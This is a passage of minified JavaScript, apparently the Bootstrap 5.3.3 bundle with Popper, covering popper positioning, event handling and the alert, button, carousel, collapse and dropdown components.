C?{mainAxis:C,altAxis:C}:Object.assign({mainAxis:0,altAxis:0},C),x=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,k={x:0,y:0};if(E){if(o){var P,L="y"===_?ei:ii,O="y"===_?ti:ni,M="y"===_?"height":"width",I=E[_],D=I+g[L],$=I-g[O],j=f?-S[M]/2:0,N=y===ri?A[M]:S[M],B=y===ri?-S[M]:-A[M],F=t.elements.arrow,V=f&&F?Ni(F):{width:0,height:0},H=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},q=H[L],R=H[O],z=Ui(0,A[M],V[M]),W=b?A[M]/2-j-z-q-T.mainAxis:N-z-q-T.mainAxis,U=b?-A[M]/2+j+z+R+T.mainAxis:B+z+R+T.mainAxis,Y=t.elements.arrow&&zi(t.elements.arrow),G=Y?"y"===_?Y.clientTop||0:Y.clientLeft||0:0,X=null!=(P=null==x?void 0:x[_])?P:0,K=I+U-X,Q=Ui(f?Mi(D,I+W-X-G):D,I,f?Oi($,K):$);E[_]=Q,k[_]=Q-I}if(a){var Z,J="x"===_?ei:ii,ee="x"===_?ti:ni,te=E[w],ne="y"===w?"height":"width",ie=te+g[J],se=te-g[ee],oe=-1!==[ei,ii].indexOf(v),re=null!=(Z=null==x?void 0:x[w])?Z:0,ae=oe?ie:te-A[ne]-S[ne]-re+T.altAxis,le=oe?te+A[ne]+S[ne]-re-T.altAxis:se,ce=f&&oe?function(e,t,n){var i=Ui(e,t,n);return i>n?n:i}(ae,te,le):Ui(f?ae:ie,te,f?le:se);E[w]=ce,k[w]=ce-te}t.modifiersData[i]=k}},requiresIfExists:["offset"]};function Es(e,t,n){void 0===n&&(n=!1);var i,s,o=xi(t),r=xi(t)&&function(e){var t=e.getBoundingClientRect(),n=Ii(t.width)/e.offsetWidth||1,i=Ii(t.height)/e.offsetHeight||1;return 1!==n||1!==i}(t),a=Hi(t),l=ji(e,r,n),c={scrollLeft:0,scrollTop:0},u={x:0,y:0};return(o||!o&&!n)&&(("body"!==Si(t)||ls(a))&&(c=(i=t)!==Ci(i)&&xi(i)?{scrollLeft:(s=i).scrollLeft,scrollTop:s.scrollTop}:rs(i)),xi(t)?((u=ji(t,!0)).x+=t.clientLeft,u.y+=t.clientTop):a&&(u.x=as(a))),{x:l.left+c.scrollLeft-u.x,y:l.top+c.scrollTop-u.y,width:l.width,height:l.height}}function As(e){var t=new Map,n=new Set,i=[];function s(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var i=t.get(e);i&&s(i)}})),i.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||s(e)})),i}var Ss={placement:"bottom",modifiers:[],strategy:"absolute"};function Cs(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function Ts(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,i=void 0===n?[]:n,s=t.defaultOptions,o=void 0===s?Ss:s;return function(e,t,n){void 0===n&&(n=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},Ss,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},l=[],c=!1,u={state:a,setOptions:function(n){var s="function"==typeof n?n(a.options):n;d(),a.options=Object.assign({},o,a.options,s),a.scrollParents={reference:Ti(e)?us(e):e.contextElement?us(e.contextElement):[],popper:us(t)};var r,c,h=function(e){var t=As(e);return Ai.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((r=[].concat(i,a.options.modifiers),c=r.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(c).map((function(e){return c[e]}))));return a.orderedModifiers=h.filter((function(e){return e.enabled})),a.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,i=void 0===n?{}:n,s=e.effect;if("function"==typeof s){var o=s({state:a,name:t,instance:u,options:i});l.push(o||function(){})}})),u.update()},forceUpdate:function(){if(!c){var e=a.elements,t=e.reference,n=e.popper;if(Cs(t,n)){a.rects={reference:Es(t,zi(n),"fixed"===a.options.strategy),popper:Ni(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(e){return a.modifiersData[e.name]=Object.assign({},e.data)}));for(var i=0;i<a.orderedModifiers.length;i++)if(!0!==a.reset){var s=a.orderedModifiers[i],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:u})||a)}else a.reset=!1,i=-1}}},update:(s=function(){return new Promise((function(e){u.forceUpdate(),e(a)}))},function(){return r||(r=new Promise((function(e){Promise.resolve().then((function(){r=void 0,e(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!Cs(e,t))return u;function d(){l.forEach((function(e){return e()})),l=[]}return u.setOptions(n).then((function(e){!c&&n.onFirstUpdate&&n.onFirstUpdate(e)})),u}}var xs=Ts(),ks=Ts({defaultModifiers:[ts,_s,Ji,Pi,bs,ms,ws,Xi,ys]}),Ps=Ts({defaultModifiers:[ts,_s,Ji,Pi]});const Ls=new Map,Os={set(e,t,n){Ls.has(e)||Ls.set(e,new Map);const i=Ls.get(e);i.has(t)||0===i.size?i.set(t,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(i.keys())[0]}.`)},get:(e,t)=>Ls.has(e)&&Ls.get(e).get(t)||null,remove(e,t){if(!Ls.has(e))return;const n=Ls.get(e);n.delete(t),0===n.size&&Ls.delete(e)}},Ms="transitionend",Is=e=>(e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,((e,t)=>`#${CSS.escape(t)}`))),e),Ds=e=>{e.dispatchEvent(new Event(Ms))},$s=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),js=e=>$s(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(Is(e)):null,Ns=e=>{if(!$s(e)||0===e.getClientRects().length)return!1;const t="visible"===getComputedStyle(e).getPropertyValue("visibility"),n=e.closest("details:not([open])");if(!n)return t;if(n!==e){const t=e.closest("summary");if(t&&t.parentNode!==n)return!1;if(null===t)return!1}return t},Bs=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),Fs=e=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?Fs(e.parentNode):null},Vs=()=>{},Hs=e=>{e.offsetHeight},qs=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,Rs=[],zs=()=>"rtl"===document.documentElement.dir,Ws=e=>{var t;t=()=>{const t=qs();if(t){const n=e.NAME,i=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=i,e.jQueryInterface)}},"loading"===document.readyState?(Rs.length||document.addEventListener("DOMContentLoaded",(()=>{for(const e of Rs)e()})),Rs.push(t)):t()},Us=(e,t=[],n=e)=>"function"==typeof e?e(...t):n,Ys=(e,t,n=!0)=>{if(!n)return void Us(e);const i=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const i=Number.parseFloat(t),s=Number.parseFloat(n);return i||s?(t=t.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(t)+Number.parseFloat(n))):0})(t)+5;let s=!1;const o=({target:n})=>{n===t&&(s=!0,t.removeEventListener(Ms,o),Us(e))};t.addEventListener(Ms,o),setTimeout((()=>{s||Ds(t)}),i)},Gs=(e,t,n,i)=>{const s=e.length;let o=e.indexOf(t);return-1===o?!n&&i?e[s-1]:e[0]:(o+=n?1:-1,i&&(o=(o+s)%s),e[Math.max(0,Math.min(o,s-1))])},Xs=/[^.]*(?=\..*)\.|.*/,Ks=/\..*/,Qs=/::\d+$/,Zs={};let Js=1;const eo={mouseenter:"mouseover",mouseleave:"mouseout"},to=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function no(e,t){return t&&`${t}::${Js++}`||e.uidEvent||Js++}function io(e){const t=no(e);return e.uidEvent=t,Zs[t]=Zs[t]||{},Zs[t]}function so(e,t,n=null){return Object.values(e).find((e=>e.callable===t&&e.delegationSelector===n))}function oo(e,t,n){const i="string"==typeof t,s=i?n:t||n;let o=co(e);return to.has(o)||(o=e),[i,s,o]}function ro(e,t,n,i,s){if("string"!=typeof t||!e)return;let[o,r,a]=oo(t,n,i);if(t in eo){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};r=e(r)}const l=io(e),c=l[a]||(l[a]={}),u=so(c,r,o?n:null);if(u)return void(u.oneOff=u.oneOff&&s);const d=no(r,t.replace(Xs,"")),h=o?function(e,t,n){return function i(s){const o=e.querySelectorAll(t);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(const a of o)if(a===r)return ho(s,{delegateTarget:r}),i.oneOff&&uo.off(e,s.type,t,n),n.apply(r,[s])}}(e,n,r):function(e,t){return function n(i){return ho(i,{delegateTarget:e}),n.oneOff&&uo.off(e,i.type,t),t.apply(e,[i])}}(e,r);h.delegationSelector=o?n:null,h.callable=r,h.oneOff=s,h.uidEvent=d,c[d]=h,e.addEventListener(a,h,o)}function ao(e,t,n,i,s){const o=so(t[n],i,s);o&&(e.removeEventListener(n,o,Boolean(s)),delete t[n][o.uidEvent])}function lo(e,t,n,i){const s=t[n]||{};for(const[o,r]of Object.entries(s))o.includes(i)&&ao(e,t,n,r.callable,r.delegationSelector)}function co(e){return e=e.replace(Ks,""),eo[e]||e}const uo={on(e,t,n,i){ro(e,t,n,i,!1)},one(e,t,n,i){ro(e,t,n,i,!0)},off(e,t,n,i){if("string"!=typeof t||!e)return;const[s,o,r]=oo(t,n,i),a=r!==t,l=io(e),c=l[r]||{},u=t.startsWith(".");if(void 0===o){if(u)for(const n of Object.keys(l))lo(e,l,n,t.slice(1));for(const[n,i]of Object.entries(c)){const s=n.replace(Qs,"");a&&!t.includes(s)||ao(e,l,r,i.callable,i.delegationSelector)}}else{if(!Object.keys(c).length)return;ao(e,l,r,o,s?n:null)}},trigger(e,t,n){if("string"!=typeof t||!e)return null;const i=qs();let s=null,o=!0,r=!0,a=!1;t!==co(t)&&i&&(s=i.Event(t,n),i(e).trigger(s),o=!s.isPropagationStopped(),r=!s.isImmediatePropagationStopped(),a=s.isDefaultPrevented());const l=ho(new Event(t,{bubbles:o,cancelable:!0}),n);return a&&l.preventDefault(),r&&e.dispatchEvent(l),l.defaultPrevented&&s&&s.preventDefault(),l}};function ho(e,t={}){for(const[n,i]of Object.entries(t))try{e[n]=i}catch(t){Object.defineProperty(e,n,{configurable:!0,get:()=>i})}return e}function fo(e){if("true"===e)return!0;if("false"===e)return!1;if(e===Number(e).toString())return Number(e);if(""===e||"null"===e)return null;if("string"!=typeof e)return e;try{return JSON.parse(decodeURIComponent(e))}catch(t){return e}}function po(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}const mo={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${po(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${po(t)}`)},getDataAttributes(e){if(!e)return{};const t={},n=Object.keys(e.dataset).filter((e=>e.startsWith("bs")&&!e.startsWith("bsConfig")));for(const i of n){let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),t[n]=fo(e.dataset[i])}return t},getDataAttribute:(e,t)=>fo(e.getAttribute(`data-bs-${po(t)}`))};class go{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e}_mergeConfigObj(e,t){const n=$s(t)?mo.getDataAttribute(t,"config"):{};return{...this.constructor.Default,..."object"==typeof n?n:{},...$s(t)?mo.getDataAttributes(t):{},..."object"==typeof e?e:{}}}_typeCheckConfig(e,t=this.constructor.DefaultType){for(const[i,s]of Object.entries(t)){const t=e[i],o=$s(t)?"element":null==(n=t)?`${n}`:Object.prototype.toString.call(n).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(s).test(o))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${o}" but expected type "${s}".`)}var n}}class vo extends go{constructor(e,t){super(),(e=js(e))&&(this._element=e,this._config=this._getConfig(t),Os.set(this._element,this.constructor.DATA_KEY,this))}dispose(){Os.remove(this._element,this.constructor.DATA_KEY),uo.off(this._element,this.constructor.EVENT_KEY);for(const e of Object.getOwnPropertyNames(this))this[e]=null}_queueCallback(e,t,n=!0){Ys(e,t,n)}_getConfig(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}static getInstance(e){return Os.get(js(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return"5.3.3"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(e){return`${e}${this.EVENT_KEY}`}}const yo=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t?t.split(",").map((e=>Is(e))).join(","):null},bo={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(e,t){const n=[];let i=e.parentNode.closest(t);for(;i;)n.push(i),i=i.parentNode.closest(t);return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((e=>`${e}:not([tabindex^="-"])`)).join(",");return this.find(t,e).filter((e=>!Bs(e)&&Ns(e)))},getSelectorFromElement(e){const t=yo(e);return t&&bo.findOne(t)?t:null},getElementFromSelector(e){const t=yo(e);return t?bo.findOne(t):null},getMultipleElementsFromSelector(e){const t=yo(e);return t?bo.find(t):[]}},_o=(e,t="hide")=>{const n=`click.dismiss${e.EVENT_KEY}`,i=e.NAME;uo.on(document,n,`[data-bs-dismiss="${i}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),Bs(this))return;const s=bo.getElementFromSelector(this)||this.closest(`.${i}`);e.getOrCreateInstance(s)[t]()}))},wo=".bs.alert",Eo=`close${wo}`,Ao=`closed${wo}`;class So extends vo{static get NAME(){return"alert"}close(){if(uo.trigger(this._element,Eo).defaultPrevented)return;this._element.classList.remove("show");const e=this._element.classList.contains("fade");this._queueCallback((()=>this._destroyElement()),this._element,e)}_destroyElement(){this._element.remove(),uo.trigger(this._element,Ao),this.dispose()}static jQueryInterface(e){return this.each((function(){const t=So.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}_o(So,"close"),Ws(So);const Co='[data-bs-toggle="button"]';class To extends vo{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(e){return this.each((function(){const t=To.getOrCreateInstance(this);"toggle"===e&&t[e]()}))}}uo.on(document,"click.bs.button.data-api",Co,(e=>{e.preventDefault();const t=e.target.closest(Co);To.getOrCreateInstance(t).toggle()})),Ws(To);const xo=".bs.swipe",ko=`touchstart${xo}`,Po=`touchmove${xo}`,Lo=`touchend${xo}`,Oo=`pointerdown${xo}`,Mo=`pointerup${xo}`,Io={endCallback:null,leftCallback:null,rightCallback:null},Do={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class $o extends go{constructor(e,t){super(),this._element=e,e&&$o.isSupported()&&(this._config=this._getConfig(t),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return Io}static get DefaultType(){return Do}static get NAME(){return"swipe"}dispose(){uo.off(this._element,xo)}_start(e){this._supportPointerEvents?this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX):this._deltaX=e.touches[0].clientX}_end(e){this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX-this._deltaX),this._handleSwipe(),Us(this._config.endCallback)}_move(e){this._deltaX=e.touches&&e.touches.length>1?0:e.touches[0].clientX-this._deltaX}_handleSwipe(){const e=Math.abs(this._deltaX);if(e<=40)return;const t=e/this._deltaX;this._deltaX=0,t&&Us(t>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(uo.on(this._element,Oo,(e=>this._start(e))),uo.on(this._element,Mo,(e=>this._end(e))),this._element.classList.add("pointer-event")):(uo.on(this._element,ko,(e=>this._start(e))),uo.on(this._element,Po,(e=>this._move(e))),uo.on(this._element,Lo,(e=>this._end(e))))}_eventIsPointerPenTouch(e){return this._supportPointerEvents&&("pen"===e.pointerType||"touch"===e.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const jo=".bs.carousel",No=".data-api",Bo="ArrowLeft",Fo="ArrowRight",Vo="next",Ho="prev",qo="left",Ro="right",zo=`slide${jo}`,Wo=`slid${jo}`,Uo=`keydown${jo}`,Yo=`mouseenter${jo}`,Go=`mouseleave${jo}`,Xo=`dragstart${jo}`,Ko=`load${jo}${No}`,Qo=`click${jo}${No}`,Zo="carousel",Jo="active",er=".active",tr=".carousel-item",nr=er+tr,ir={[Bo]:Ro,[Fo]:qo},sr={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},or={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class rr extends vo{constructor(e,t){super(e,t),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=bo.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===Zo&&this.cycle()}static get Default(){return sr}static get DefaultType(){return or}static get NAME(){return"carousel"}next(){this._slide(Vo)}nextWhenVisible(){!document.hidden&&Ns(this._element)&&this.next()}prev(){this._slide(Ho)}pause(){this._isSliding&&Ds(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval((()=>this.nextWhenVisible()),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?uo.one(this._element,Wo,(()=>this.cycle())):this.cycle())}to(e){const t=this._getItems();if(e>t.length-1||e<0)return;if(this._isSliding)return void uo.one(this._element,Wo,(()=>this.to(e)));const n=this._getItemIndex(this._getActive());if(n===e)return;const i=e>n?Vo:Ho;this._slide(i,t[e])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(e){return e.defaultInterval=e.interval,e}_addEventListeners(){this._config.keyboard&&uo.on(this._element,Uo,(e=>this._keydown(e))),"hover"===this._config.pause&&(uo.on(this._element,Yo,(()=>this.pause())),uo.on(this._element,Go,(()=>this._maybeEnableCycle()))),this._config.touch&&$o.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const e of bo.find(".carousel-item img",this._element))uo.on(e,Xo,(e=>e.preventDefault()));const e={leftCallback:()=>this._slide(this._directionToOrder(qo)),rightCallback:()=>this._slide(this._directionToOrder(Ro)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((()=>this._maybeEnableCycle()),500+this._config.interval))}};this._swipeHelper=new $o(this._element,e)}_keydown(e){if(/input|textarea/i.test(e.target.tagName))return;const t=ir[e.key];t&&(e.preventDefault(),this._slide(this._directionToOrder(t)))}_getItemIndex(e){return this._getItems().indexOf(e)}_setActiveIndicatorElement(e){if(!this._indicatorsElement)return;const t=bo.findOne(er,this._indicatorsElement);t.classList.remove(Jo),t.removeAttribute("aria-current");const n=bo.findOne(`[data-bs-slide-to="${e}"]`,this._indicatorsElement);n&&(n.classList.add(Jo),n.setAttribute("aria-current","true"))}_updateInterval(){const e=this._activeElement||this._getActive();if(!e)return;const t=Number.parseInt(e.getAttribute("data-bs-interval"),10);this._config.interval=t||this._config.defaultInterval}_slide(e,t=null){if(this._isSliding)return;const n=this._getActive(),i=e===Vo,s=t||Gs(this._getItems(),n,i,this._config.wrap);if(s===n)return;const o=this._getItemIndex(s),r=t=>uo.trigger(this._element,t,{relatedTarget:s,direction:this._orderToDirection(e),from:this._getItemIndex(n),to:o});if(r(zo).defaultPrevented)return;if(!n||!s)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(o),this._activeElement=s;const l=i?"carousel-item-start":"carousel-item-end",c=i?"carousel-item-next":"carousel-item-prev";s.classList.add(c),Hs(s),n.classList.add(l),s.classList.add(l),this._queueCallback((()=>{s.classList.remove(l,c),s.classList.add(Jo),n.classList.remove(Jo,c,l),this._isSliding=!1,r(Wo)}),n,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return bo.findOne(nr,this._element)}_getItems(){return bo.find(tr,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(e){return zs()?e===qo?Ho:Vo:e===qo?Vo:Ho}_orderToDirection(e){return zs()?e===Ho?qo:Ro:e===Ho?Ro:qo}static jQueryInterface(e){return this.each((function(){const t=rr.getOrCreateInstance(this,e);if("number"!=typeof e){if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}}else t.to(e)}))}}uo.on(document,Qo,"[data-bs-slide], [data-bs-slide-to]",(function(e){const t=bo.getElementFromSelector(this);if(!t||!t.classList.contains(Zo))return;e.preventDefault();const n=rr.getOrCreateInstance(t),i=this.getAttribute("data-bs-slide-to");return i?(n.to(i),void n._maybeEnableCycle()):"next"===mo.getDataAttribute(this,"slide")?(n.next(),void n._maybeEnableCycle()):(n.prev(),void n._maybeEnableCycle())})),uo.on(window,Ko,(()=>{const e=bo.find('[data-bs-ride="carousel"]');for(const t of e)rr.getOrCreateInstance(t)})),Ws(rr);const ar=".bs.collapse",lr=`show${ar}`,cr=`shown${ar}`,ur=`hide${ar}`,dr=`hidden${ar}`,hr=`click${ar}.data-api`,fr="show",pr="collapse",mr="collapsing",gr=`:scope .${pr} .${pr}`,vr='[data-bs-toggle="collapse"]',yr={parent:null,toggle:!0},br={parent:"(null|element)",toggle:"boolean"};class _r extends vo{constructor(e,t){super(e,t),this._isTransitioning=!1,this._triggerArray=[];const n=bo.find(vr);for(const e of n){const t=bo.getSelectorFromElement(e),n=bo.find(t).filter((e=>e===this._element));null!==t&&n.length&&this._triggerArray.push(e)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return yr}static get DefaultType(){return br}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let e=[];if(this._config.parent&&(e=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((e=>e!==this._element)).map((e=>_r.getOrCreateInstance(e,{toggle:!1})))),e.length&&e[0]._isTransitioning)return;if(uo.trigger(this._element,lr).defaultPrevented)return;for(const t of e)t.hide();const t=this._getDimension();this._element.classList.remove(pr),this._element.classList.add(mr),this._element.style[t]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const n=`scroll${t[0].toUpperCase()+t.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(mr),this._element.classList.add(pr,fr),this._element.style[t]="",uo.trigger(this._element,cr)}),this._element,!0),this._element.style[t]=`${this._element[n]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(uo.trigger(this._element,ur).defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,Hs(this._element),this._element.classList.add(mr),this._element.classList.remove(pr,fr);for(const e of this._triggerArray){const t=bo.getElementFromSelector(e);t&&!this._isShown(t)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[e]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(mr),this._element.classList.add(pr),uo.trigger(this._element,dr)}),this._element,!0)}_isShown(e=this._element){return e.classList.contains(fr)}_configAfterMerge(e){return e.toggle=Boolean(e.toggle),e.parent=js(e.parent),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const e=this._getFirstLevelChildren(vr);for(const t of e){const e=bo.getElementFromSelector(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))}}_getFirstLevelChildren(e){const t=bo.find(gr,this._config.parent);return bo.find(e,this._config.parent).filter((e=>!t.includes(e)))}_addAriaAndCollapsedClass(e,t){if(e.length)for(const n of e)n.classList.toggle("collapsed",!t),n.setAttribute("aria-expanded",t)}static jQueryInterface(e){const t={};return"string"==typeof e&&/show|hide/.test(e)&&(t.toggle=!1),this.each((function(){const n=_r.getOrCreateInstance(this,t);if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e]()}}))}}uo.on(document,hr,vr,(function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();for(const e of bo.getMultipleElementsFromSelector(this))_r.getOrCreateInstance(e,{toggle:!1}).toggle()})),Ws(_r);const wr="dropdown",Er=".bs.dropdown",Ar=".data-api",Sr="ArrowUp",Cr="ArrowDown",Tr=`hide${Er}`,xr=`hidden${Er}`,kr=`show${Er}`,Pr=`shown${Er}`,Lr=`click${Er}${Ar}`,Or=`keydown${Er}${Ar}`,Mr=`keyup${Er}${Ar}`,Ir="show",Dr='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',$r=`${Dr}.${Ir}`,jr=".dropdown-menu",Nr=zs()?"top-end":"top-start",Br=zs()?"top-start":"top-end",Fr=zs()?"bottom-end":"bottom-start",Vr=zs()?"bottom-start":"bottom-end",Hr=zs()?"left-start":"right-start",qr=zs()?"right-start":"left-start",Rr={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},zr={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class Wr extends vo{constructor(e,t){super(e,t),this._popper=null,this._parent=this._element.parentNode,this._menu=bo.next(this._element,jr)[0]||bo.prev(this._element,jr)[0]||bo.findOne(jr,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Rr}static get DefaultType(){return zr}static get NAME(){return wr}toggle(){return this._isShown()?this.hide():this.show()}show(){if(Bs(this._element)||this._isShown())return;const e={relatedTarget:this._element};if(!uo.trigger(this._element,kr,e).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const e of[].concat(...document.body.children))uo.on(e,"mouseover",Vs);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Ir),this._element.classList.add(Ir),uo.trigger(this._element,Pr,e)}}hide(){if(Bs(this._element)||!this._isShown())return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){if(!uo.trigger(this._element,Tr,e).defaultPrevented){if("ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))uo.off(e,"mouseover",Vs);this._popper&&this._popper.destroy(),this._menu.classList.remove(Ir),this._element.classList.remove(Ir),this._element.setAttribute("aria-expanded","false"),mo.removeDataAttribute(this._menu,"popper"),uo.trigger(this._element,xr,e)}}_getConfig(e){if("object"==typeof(e=super._getConfig(e)).reference&&!$s(e.reference)&&"function"!=typeof e.reference.getBoundingClientRect)throw new TypeError(`${wr.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return e}_createPopper(){let e=this._element;"parent"===this._config.reference?e=this._parent:$s(this._config.reference)?e=js(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const t=this._getPopperConfig();this._popper=ks(e,this._menu,t)}_isShown(){return this._menu.classList.contains(Ir)}_getPlacement(){const e=this._parent;if(e.classList.contains("dropend"))return Hr;if(e.classList.contains("dropstart"))return qr;if(e.classList.contains("dropup-center"))return"top";if(e.classList.contains("dropdown-center"))return"bottom";const 